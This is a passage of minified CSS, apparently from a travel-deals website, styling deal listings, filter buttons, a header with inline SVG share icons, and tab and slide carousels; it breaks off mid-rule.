.deal-when:active{outline:0}@media only screen and (min-width:768px){.deal-module--noimg .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deal-module--noimg .deal-when:empty{display:none}.deals-group-no-images a{color:#000}.deals-group-no-images ul{list-style:none;margin:0;padding:0}.deals-group-no-images li{border-top:1px solid #e1e1e1;margin-bottom:20px;padding-top:20px;position:relative}@media only screen and (min-width:768px){.deals-group-no-images li{margin-bottom:40px;padding-top:40px;text-align:left}.deals-group-no-images li:first-child{border-top:0 none}.deals-group-no-images li .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deals-group-no-images li .deal-details{float:left}}.deals-group-no-images li .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-price:hover,.deals-group-no-images li .deal-price:focus{outline:0}.deals-group-no-images li .deal-price:active{outline:0}.deals-group-no-images li .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-when:hover,.deals-group-no-images li .deal-when:focus{outline:0}.deals-group-no-images li .deal-when:active{outline:0}@media only screen and (min-width:768px){.deals-group-no-images li .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group-no-images li .deal-when:empty{display:none}.show-more-button{clear:both;margin-top:10px;text-align:center}.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:1024px){.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}}.show-more-button a{background:#fff;border:1px solid #0276ee;border-radius:20px;color:#0276ee;cursor:pointer;display:inline-block;font-size:14px;height:40px;line-height:38px;padding:0 20px;text-transform:uppercase}.popular.ribbon{position:absolute;right:0;top:15px}.result-filters{margin-top:10px;width:auto!important}@media only screen and (min-width:1279px){.result-filters{display:inline-block;margin-top:5px}}@media only screen and (max-width:767px){.result-filters{clear:both}}.result-filters>button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:none;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid transparent;background:0 0}.result-filters>button:disabled{cursor:default}.result-filters>button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.result-filters>button:hover:not(:disabled){border-color:#0276ee;background:0 0;color:#0276ee}.result-filters>button:disabled{opacity:.5;border-color:#c1c1c1;color:#919191}.result-filters>button.hidden{display:none}.result-filters>button.primary{background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.primary:hover:not(:disabled){background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.disabled{background:#fff;border-color:transparent;color:#919191;cursor:default}.result-filters>button.disabled:hover:not(:disabled){background:#fff;border-color:transparent;color:#919191}.fd-mantle{position:relative}@media only screen and (min-width:768px){.fd-mantle{*zoom:1;width:100%;min-width:280px;max-width:568px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.fd-mantle::before,.fd-mantle::after{content:" ";font-size:0;display:table}.fd-mantle::after{clear:both}}@media only screen and (min-width:768px) and (min-width:768px){.fd-mantle{max-width:768px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px) and (min-width:1024px){.fd-mantle{max-width:1024px;padding-left:20px;padding-right:20px}}@media only screen and (min-width:768px) and (min-width:1279px){.fd-mantle{max-width:1279px;padding-left:20px;padding-right:20px}}@media only screen and (max-width:767px){.fd-mantle .sponsorline{left:0;right:auto;width:100%}}.fd-mantle .heading{text-align:center;padding:20px 0 15px}.fd-mantle .heading .share{display:block;margin-left:auto;margin-right:auto;border-top:1px solid #e1e1e1;margin-top:5px;padding-top:5px;width:120px}.fd-mantle .heading .share a{margin:5px;position:relative;z-index:3}.fd-mantle .heading .share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23000%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23000%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .headline{margin:0;position:relative;z-index:3}@media only screen and (max-width:1023px){.fd-mantle .headline{font-size:30px}}.fd-mantle .sponsorline{text-align:center;bottom:-24px;position:absolute;right:0}@media only screen and (max-width:767px){#fdTabs .tabs-nav a{font-size:12px}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdTabs .fd-tab-info{text-align:center;padding:15px}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdTabs .fd-tab-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdTabs .fd-tab-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdTabs.tabs--circle .fd-tab-info{background:#ededed}@media only screen and (min-width:1024px){#fdTabs.tabs--circle .fd-tab-info .button{background:0 0}}#fdTabs.tabs--circle .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdTabs.tabs--circle .fd-tab-info .button:disabled{cursor:default}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdTabs.tabs--circle .fd-tab-info .button:disabled,#fdTabs.tabs--circle .fd-tab-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdTabs.tabs--circle .tabs-panels{background:#ededed}#fdTabs:not(.tabs--circle) .fd-tab-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{cursor:default}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{opacity:.5}#fdTabs:not(.tabs--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle) .tabs-panels{background:#0276ee}#fdTabs.tabs--halo .tabs-nav ul,#fdTabs.tabs--circle .tabs-nav ul{border:0}@media only screen and (max-width:767px){#fdSlides .tabslides-panels .overflow{width:100%;overflow:hidden}#fdSlides .tabslides-panels .inner{*zoom:1;width:1000%;-webkit-transition:all .6s ease;transition:all .6s ease}#fdSlides .tabslides-panels .inner::before,#fdSlides .tabslides-panels .inner::after{content:" ";font-size:0;display:table}#fdSlides .tabslides-panels .inner::after{clear:both}#fdSlides .slide-panel{position:relative;float:left;width:10%}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .inner{margin-left:0}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .inner{margin-left:-100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .inner{margin-left:-200%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .inner{margin-left:-300%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .inner{margin-left:-400%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .inner{margin-left:-500%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .inner{margin-left:-600%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .inner{margin-left:-700%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .inner{margin-left:-800%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .inner{margin-left:-900%}#fdSlides .tabslides-nav{bottom:auto;margin-top:10px;overflow:visible;padding-top:50%;top:0}#fdSlides .tabslides-nav label{font-size:12px;color:#0276ee;overflow:visible;position:static}#fdSlides .fd-slide-img{z-index:2}#fdSlides .fd-slide-info{-webkit-transition:all .2s ease;-webkit-transition-delay:.1s;-webkit-transition:all .2s ease .1s;transition:all .2s ease .1s;max-height:0;overflow:hidden;padding-top:40px;margin-top:20px}#fdSlides .fd-slide-info h3{margin-top:15px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-nav li:nth-child(1) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-nav li:nth-child(2) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-nav li:nth-child(3) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-nav li:nth-child(4) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-nav li:nth-child(5) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-nav li:nth-child(6) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-nav li:nth-child(7) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-nav li:nth-child(8) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-nav li:nth-child(9) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-nav li:nth-child(10) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}}@media only screen and (min-width:768px){#fdSlides .slide-panel{position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;opacity:0;-webkit-transition:opacity .6s ease;-webkit-transition-delay:.6s;-webkit-transition:opacity .6s ease .6s;transition:opacity .6s ease .6s}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}}#fdSlides .fd-slide-img{position:relative}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdSlides .fd-slide-img .figcaption{text-align:right;font-size:12px;color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.2));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.2)));background:linear-gradient(transparent,rgba(0,0,0,.2));bottom:0;display:block;left:0;padding:20px 8px 5px;position:absolute;width:100%}#fdSlides .fd-slide-info{text-align:center;padding:15px}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdSlides .fd-slide-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdSlides .fd-slide-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdSlides.tabslides--circle .fd-slide-info{background:#ededed}@media only screen and (min-width:1024px){#fdSlides.tabslides--circle .fd-slide-info .button{background:0 0}}#fdSlides.tabslides--circle .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdSlides.tabslides--circle .fd-slide-info .button:disabled{cursor:default}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdSlides.tabslides--circle .fd-slide-info .button:disabled,#fdSlides.tabslides--circle .fd-slide-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdSlides.tabslides--circle .tabslides-panels{background:#ededed}#fdSlides:not(.tabslides--circle) .fd-slide-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid 